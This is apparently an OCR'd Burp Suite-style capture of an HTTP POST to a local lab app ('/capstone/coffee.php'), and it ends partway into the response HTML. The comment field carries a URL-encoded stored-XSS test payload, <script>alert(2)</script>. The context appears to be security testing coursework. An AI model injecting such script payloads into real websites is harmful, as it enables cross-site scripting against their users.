 Request
Pretty Raw Hex \n
1 POST /capstone/coffee.php?coffee=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/capstone/coffee.php?coffee=1
12 Cookie: PHPSESSID=a6c6df8f926c0ee6fe08007cb933c273
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 rating=1&coffee_id=1&comment=%3Cscript%3Ealert%282%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 20:36:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: *
11 Content-Length: 10086
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15
16 <!DOCTYPE html>
17 <html lang="en">
18
19 <head>
20 <meta charset="UTF-8">